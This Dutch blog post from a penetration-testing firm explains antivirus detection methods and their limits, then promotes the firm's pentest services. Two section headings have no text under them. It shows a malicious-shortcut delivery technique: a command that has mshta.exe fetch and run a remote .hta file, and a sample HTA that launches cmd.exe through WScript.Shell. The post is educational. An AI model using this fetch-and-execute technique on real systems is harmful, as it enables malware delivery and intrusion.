1. Beveiligingsmaatregelen Kunnen Ontbreken



Hoewel veel mensen vertrouwen op hun antivirussoftware, is het belangrijk te beseffen dat deze bescherming niet waterdicht is. Hackers hebben manieren gevonden om beveiligingssoftware te omzeilen door geavanceerde malware te coderen die onopgemerkt blijft. Wanneer een schadelijke bijlage wordt geopend, kan deze malware ongemerkt geïnstalleerd worden, waardoor de hacker toegang krijgt tot het systeem.

Antivirussoftware is door de jaren heen aanzienlijk geëvolueerd en speelt een cruciale rol bij het beschermen tegen malware. Hier zijn enkele van de belangrijkste manieren waarop antivirusprogramma’s malware detecteren:

Signature Detectie

De meest voorkomende methode is signature based detectie. Antivirusprogramma’s gebruiken databases met bekende signatures van malware, zoals MD5- of SHA-1-hashes of unieke byte-sequenties. Als een bestand overeenkomt met een bekende handtekening, wordt het als schadelijk gemarkeerd. Stel je voor dat je een boekenkast vol met boeken hebt, en je wilt zeker weten dat er geen boeken tussen zitten die gevaarlijk of schadelijk zijn. Je hebt een lijst met titels van gevaarlijke boeken die je al kent. Wanneer je een nieuw boek krijgt, kijk je snel of de titel van dat boek op je lijst staat. Als dat zo is, weet je meteen dat het boek gevaarlijk is en moet worden verwijderd of op een speciale plek worden gezet zodat het geen kwaad kan.

Antivirusprogramma’s doen iets soortgelijks, maar dan met computerbestanden. Ze hebben een lijst met kenmerken (zoals een unieke code of “vingerafdruk”) van schadelijke programma’s (malware) die ze al kennen. Wanneer er een nieuw bestand op je computer komt, kijkt het antivirusprogramma of dat bestand op de lijst staat. Als het bestand overeenkomt met iets op de lijst, weet het programma dat het gevaarlijk is en zorgt het ervoor dat het geen schade kan aanrichten.

Het grote voordeel hiervan is dat het heel snel werkt en effectief is tegen bekende bedreigingen. Maar als er een nieuw soort schadelijk bestand is dat nog niet op de lijst staat, dan kan het door deze methode onopgemerkt blijven.

Heuristic Analyse

Behavioral Analyse

Cloud Based Detectie

Sommige moderne antivirusprogramma’s maken gebruik van cloudcomputing en kunstmatige intelligentie om de detectiesnelheid en nauwkeurigheid te verbeteren. Deze aanpak is echter kostbaar en nog niet zo wijdverspreid als handtekening- en heuristische detectie.



Er zijn talloze manieren om malware bij een slachtoffer te krijgen. Een van de (wat verouderde, maar nog steeds werkende) manieren is om een .lnk (shortcut file) bij te voegen in een mail. Met hierin een malafide payload.

C:\Windows\System32\mshta.exe http://192.168.0.195/demo.hta

Wat zit er in zo’n .hta bestand?

In het .hta bestand kan er zoiets als onderstaand voorkomen. Dit voorbeeld opent simpelweg een cmd.exe, maar dit kan ook gebruikt worden om bijvoorbeeld een bestand op te halen en weg te schrijven op disk en vervolgens uit te voeren. Daarnaast kan het ook gebruikt worden om bijvoorbeeld powershell scripts te downloaden en volledig uit te voeren in memory. Voor demo purposes, hebben wij niet het daadwerkelijke malafide .hta bestand bijgevoegd. Hieronder is wel vanilla voorbeeld, zodat je een beetje een beeld kunt krijgen wat er ongeveer inzit.

<html>

<head>

<script language="JScript">

var shell = new ActiveXObject("WScript.Shell");

var res = shell.Run("cmd.exe");

</script>

</head>

<body>

<script language="JScript">

self.close();

</script>

</body>

</html>

Blijf up-to-date over cyberrisico's!

Wekelijks delen onze hackers hun kennis en expertise. Door je in te schrijven voor de Vulnerability Update ontvang je wekelijks een tip van een ethisch hacker over kwetsbaarheden in software in systemen. Door te begrijpen hoe aanvallers kijken naar jouw organisatie, hopen wij jullie verder te helpen in de wereld van cyber security. Wil jij wekelijks dit soort blogs lezen? Schrijf je dan hieronder in!

Maar wil je meer weten over het structureel inzichtelijk maken van kwetsbaarheden in software en systemen, lees dan meer over onze Hacking as a Service oplossing. Naast het regelmatig pentest bieden wij ook een security monitoring tool die dagelijks jullie webapplicaties en/of interne netwerk scant op deze talloze CVE’s.

Of meer lezen over Hacking as a Service >>

Kosteloos 1 uur pentesten?

Bij Tozetta kun je vrijblijvend een Pentest Quickscan aanvragen. Tijdens de Quickscan gaat een ethisch hacker kosteloos één uur een pentest uitvoeren. In dit uur maakt de ethisch hacker het aanvalsoppervlak inzichtelijk. Op basis hiervan kan een urenindicatie voor jullie vraagstuk worden bepaald en krijgen jullie inzicht in de mogelijke pentest kosten. Interesse in een pentest uitvoeren? Vul vrijblijvend onderstaand formulier in!

Vraag een Quickscan aan

- Gratis advies

- Vrijblijvend

- Vernieuwde inzichten